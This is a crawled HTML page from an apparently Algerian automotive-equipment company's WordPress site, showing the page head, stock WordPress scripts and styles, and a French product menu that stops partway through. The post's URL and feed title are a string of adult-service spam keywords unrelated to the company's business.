

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teg-dz.com/2022/11/10/www-escortguide-dk-sex-haugesund-norsk-sextape-norske-damer-sex-fatsex-ski-excort-naken-kjendiser/
body_size: 85323
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <meta content="width=device-width, initial-scale=1.0" name="viewport">

  <title>TEG - Index</title>
  <meta content="" name="description">
  <meta content="" name="keywords">

  <!-- Favicons -->
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/img/favicon.png" rel="icon">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/img/apple-touch-icon.png" rel="apple-touch-icon">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,600,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">

  <!-- Vendor CSS Files -->
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/icofont/icofont.min.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/remixicon/remixicon.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/venobox/venobox.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/owl.carousel/assets/owl.carousel.min.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/vendor/aos/aos.css" rel="stylesheet">

  <!-- Template Main CSS File -->
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/css/style.css" rel="stylesheet">
  <link href="https://teg-dz.com/wp-content/themes/teg/assets/css/teg-style.css" rel="stylesheet">

  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="TEG &raquo; Www escortguide dk sex haugesund norsk sextape norske damer sex fatsex ski excort naken kjendiser Flux des commentaires" href="https://teg-dz.com/2022/11/10/www-escortguide-dk-sex-haugesund-norsk-sextape-norske-damer-sex-fatsex-ski-excort-naken-kjendiser/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/teg-dz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://teg-dz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://teg-dz.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://teg-dz.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Total_Soft_Gallery_Video-css' href='https://teg-dz.com/wp-content/plugins/gallery-videos/CSS/Total-Soft-Gallery-Video-Widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://teg-dz.com/wp-content/plugins/gallery-videos/CSS/totalsoft.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://teg-dz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://teg-dz.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://teg-dz.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://teg-dz.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.0.16' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, form.cart .quantity, table.variations, form.variations_form, .single_variation_wrap .variations_button, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='pscrollbar-css' href='https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://teg-dz.com/wp-content/uploads/teg/quadmenu-widgets.css?ver=1631192538' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://teg-dz.com/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://teg-dz.com/wp-content/uploads/teg/quadmenu-locations.css?ver=1631192539' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://teg-dz.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<script type="text/javascript" src="https://teg-dz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/gallery-videos/JS/modernizr.custom.js?ver=6.8.3" id="cwp-main-js"></script>
<script type="text/javascript" id="Total_Soft_Gallery_Video-js-extra">
/* <![CDATA[ */
var object = {"ajaxurl":"https:\/\/teg-dz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teg-dz.com/wp-content/plugins/gallery-videos/JS/Total-Soft-Gallery-Video-Widget.js?ver=6.8.3" id="Total_Soft_Gallery_Video-js"></script>
<link rel="https://api.w.org/" href="https://teg-dz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teg-dz.com/wp-json/wp/v2/posts/3164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teg-dz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 5.6.2" />
<link rel="canonical" href="https://teg-dz.com/2022/11/10/www-escortguide-dk-sex-haugesund-norsk-sextape-norske-damer-sex-fatsex-ski-excort-naken-kjendiser/" />
<link rel='shortlink' href='https://teg-dz.com/?p=3164' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teg-dz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteg-dz.com%2F2022%2F11%2F10%2Fwww-escortguide-dk-sex-haugesund-norsk-sextape-norske-damer-sex-fatsex-ski-excort-naken-kjendiser%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teg-dz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteg-dz.com%2F2022%2F11%2F10%2Fwww-escortguide-dk-sex-haugesund-norsk-sextape-norske-damer-sex-fatsex-ski-excort-naken-kjendiser%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

      

</head>

<body>


<body class="customize-support" >



<section id="topbar" class="  d-none d-lg-block" 
style="background: url(https://teg-dz.com/wp-content/themes/teg/assets/img/hero-bgs.jpg); background-size:cover; 
                    padding:20px; 
                    padding-bottom:90px;  
                    padding-top:90px;">
    <div class="containjer clearfix" style="padding:8px; padding-right:18px; border-radius:9px; 
                                            opacity:0.8; margin-top:100px; background-color:#1D37AF;">
      <div class="contact-info float-right">
        <i class="icofont-envelope"></i><a href="mailto:contact@example.com" 
        style="color:#FFF; font-size:23px;">commercial@teg-dz.com</a>
        <i class="icofont-phone"></i> 
        <span style="color:#FFF; font-weight:bold; font-size:20px;" >  
        +213 (0) 560 020 163 / 714  <span>
      </div>
      <!-- <div class="social-links float-right" style="color:#FFF !important;">
        <a href="#" class="twitter" style="color:#FFF !important;" ><i class="icofont-twitter"></i></a>
        <a href="#" class="facebook" style="color:#FFF !important;" ><i class="icofont-facebook"></i></a>
        <a href="#" class="instagram" style="color:#FFF !important;" ><i class="icofont-instagram"></i></a>
        <a href="#" class="skype" style="color:#FFF !important;" ><i class="icofont-skype"></i></a>
        <a href="#" class="linkedin" style="color:#FFF !important;" ><i class="icofont-linkedin"></i></i></a>
      </div> -->
    </div>
  </section>


  <!-- ======= Header ======= -->
  <header id="header" class="fixed-top" style="width:100%; min-height:45px; background-color:#fff;">
    <div class="containerj">

      <div class="logo float-left">
        <!-- <h1 class="text-light"><a href="index.html"><span>Mamba</span></a></h1> -->
        <a href="https://teg-dz.com">
          <img width="75" height="45"  src="https://teg-dz.com/wp-content/themes/teg/assets/img/TEG_Fond blue.jpg" />
        </a>
        <!-- Uncomment below if you prefer to use an image logo -->
        <!-- <a href="index.html"><img src="assets/img/logo.png" alt="" class="img-fluid"></a>-->
      </div>

      <nav id="quadmenu" class="quadmenu-default_theme quadmenu-v2.1.6 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="0" data-breakpoint="768">
  <div class="quadmenu-container">
    <div id="quadmenu_0" class="quadmenu-navbar-collapse collapsed in">
      <ul class="quadmenu-navbar-nav"><li id="menu-item-991" class="quadmenu-item-991 quadmenu-item quadmenu-item-object-page quadmenu-item-home quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Accueil</span>
                                            </span>
    </a>
        </li><li id="menu-item-2269" class="quadmenu-item-2269 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/societe/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Société</span>
                                            </span>
    </a>
        </li><li id="menu-item-2287" class="quadmenu-item-2287 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="#" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                            <span class="quadmenu-text  hover t_1000">Produits</span>
                                            </span>
    </a>
            <div id="dropdown-2287" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
            <ul>
        <li id="menu-item-1147" class="quadmenu-item-1147 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/controle-technique-automobile%e2%80%8b/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">CONTRÔLE TECHNIQUE AUTOMOBILE​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1203" class="quadmenu-item-1203 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1190/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">PONTS ÉLÉVATEURS</span>
                                            </span>
    </a>
        </li><li id="menu-item-1152" class="quadmenu-item-1152 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1067/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">TECHNOLOGIE DE MESURE DE LA PERFORMANCE​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1150" class="quadmenu-item-1150 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1076/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">LIAISON AU SOL​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1146" class="quadmenu-item-1146 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1082/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">AIR COMPRIMÉ​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1149" class="quadmenu-item-1149 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1097/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">LAVAGE AUTOMATIQUE​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1148" class="quadmenu-item-1148 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/elementor-1116/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">DIAGNOSTIC ET CLIMATISATION​</span>
                                            </span>
    </a>
        </li><li id="menu-item-1272" class="quadmenu-item-1272 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/rr/" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                            <span class="quadmenu-text  hover t_1000">OUTILLAGE PROFESSIONNEL</span>
                                            </span>
    </a>
            <div id="dropdown-1272" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
            <ul>
        <li id="menu-item-1296" class="quadmenu-item-1296 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-product_cat quadmenu-item-type-default quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://teg-dz.com/categorie-produit/outillage-professionnel/equipement-divers-dateliers-securite-au-travail/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Equipement divers d’ateliers / Sécurité au travail</span>
                                            </span>
    </a>
